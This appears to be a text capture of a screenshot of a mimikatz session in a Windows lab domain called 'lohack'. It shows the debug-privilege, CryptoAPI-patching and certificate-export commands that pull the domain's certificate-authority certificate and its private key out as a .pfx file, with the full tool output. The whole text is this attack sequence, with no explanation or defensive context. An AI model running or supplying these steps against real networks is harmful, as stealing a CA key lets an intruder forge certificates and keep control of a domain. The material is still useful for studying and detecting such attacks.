 C:\Users\administrator.LOHACK\Desktop\toos\mimi>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
* System Store : 'local_machine' (0x00020000)
* Store : 'my'
0. lohack-ADCS-CA
Subject : DC=com, DC=lohack, CN=lohack-ADCS-CA
Issuer : DC=com, DC=lohack, CN=lohack-ADCS-CA
Serial : 5a2455ed67f70343b7006c1cb5ec5717
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 2023/4/8 15:26:18 -> 2028/4/8 15:36:18
Hash SHA1: 253cc997bf65025ec2590cae08613adceccc1b4a
Key Container : lohack-ADCS-CA
Provider : Microsoft Software Key Storage Provider
Provider type : cng (0)
Type : CNG Key (0xffffffff)
|Provider name : Microsoft Software Key Storage Provider
|Implementation: NCRYPT_IMPL_SOFTWARE_FLAG ;
Key Container : lohack-ADCS-CA
Unique name : 723e0f8de5c2877e917919310dc0b88d_b6cfc32e-4cb5-45b6-bd7a-4643e1015753
Algorithm : RSA
Key size : 2048 (0x00000800)
Export policy : 00000003 ( NCRYPT_ALLOW_EXPORT_FLAG ; NCRYPT_ALLOW_PLAINTEXT_EXPORT_FLAG ; )
Exportable key : YES
Public export : OK - 'local_machine_my_0_lohack-ADCS-CA.der'
Private export : OK - 'local_machine_my_0_lohack-ADCS-CA.pfx'
mimikatz #